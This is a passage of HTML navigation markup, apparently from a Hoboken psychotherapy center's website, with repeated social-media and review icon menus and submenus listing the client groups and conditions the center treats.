class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-3" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-396" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/individual-therapy/" itemprop="url"><span itemprop="name">Individuals</span></a></li>
	<li id="menu-item-394" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/couples-counseling/" itemprop="url"><span itemprop="name">Couples</span></a></li>
	<li id="menu-item-393" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/child-adolescents/" itemprop="url"><span itemprop="name">Children &#038; Adolescents</span></a></li>
	<li id="menu-item-1567" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/families/" itemprop="url"><span itemprop="name">Families</span></a></li>
	<li id="menu-item-1853" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/groups/" itemprop="url"><span itemprop="name">Groups</span></a></li>
</ul>
</li>
<li id="menu-item-250" class="ss-hide-social menu-item menu-item-has-children"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url"><span itemprop="name">What We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-4" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-4" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-388" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/addiction/" itemprop="url"><span itemprop="name">Addiction</span></a></li>
	<li id="menu-item-389" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/adoption-issues/" itemprop="url"><span itemprop="name">Adoption Issues</span></a></li>
	<li id="menu-item-391" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/anxiety/" itemprop="url"><span itemprop="name">Anxiety</span></a></li>
	<li id="menu-item-392" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/blended-family-counseling/" itemprop="url"><span itemprop="name">Blended Family Issues</span></a></li>
	<li id="menu-item-390" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/adult-depression/" itemprop="url"><span itemprop="name">Depression</span></a></li>
	<li id="menu-item-395" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/eating-disorders/" itemprop="url"><span itemprop="name">Eating Disorders</span></a></li>
	<li id="menu-item-397" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/lgbtqia-issues/" itemprop="url"><span itemprop="name">LGBTQIA Issues</span></a></li>
	<li id="menu-item-398" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/life-transition-issues/" itemprop="url"><span itemprop="name">Life Transition Issues</span></a></li>
	<li id="menu-item-399" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/mens-issues/" itemprop="url"><span itemprop="name">Men’s Issues</span></a></li>
	<li id="menu-item-400" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/ocd-therapy/" itemprop="url"><span itemprop="name">OCD</span></a></li>
	<li id="menu-item-401" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/ptsd/" itemprop="url"><span itemprop="name">PTSD</span></a></li>
	<li id="menu-item-402" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/self-injury/" itemprop="url"><span itemprop="name">Self-Injury</span></a></li>
	<li id="menu-item-403" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/substance-abuse/" itemprop="url"><span itemprop="name">Substance Abuse</span></a></li>
	<li id="menu-item-404" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/trauma/" itemprop="url"><span itemprop="name">Trauma</span></a></li>
	<li id="menu-item-405" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/womens-issues/" itemprop="url"><span itemprop="name">Women’s Issues</span></a></li>
	<li id="menu-item-1547" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/more/" itemprop="url"><span itemprop="name">And More&#8230;</span></a></li>
</ul>
</li>
<li id="menu-item-4776" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/programs/" itemprop="url"><span itemprop="name">Programs</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-5" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
